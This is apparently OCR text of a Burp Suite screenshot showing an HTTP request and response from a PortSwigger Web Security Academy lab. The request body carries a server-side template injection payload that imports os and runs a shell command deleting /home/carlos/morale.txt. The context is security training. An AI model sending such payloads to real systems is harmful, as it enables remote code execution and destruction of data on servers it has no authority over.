 Request
Pretty Raw Hex
\n
4 Content-Length: 136
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a8b00860435448080919e36002000ac.web-security-academ
y.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8b00860435448080919e36002000ac.web-security-academ
y.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 blog-post-author-display=
user.name}}{%25+import+os+%25}{{os.system('rm%20/home/carlos
/morale.txt')&csrf=hl4y5GePYdT3UbFRVgTAf0b1TrwalcPG
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6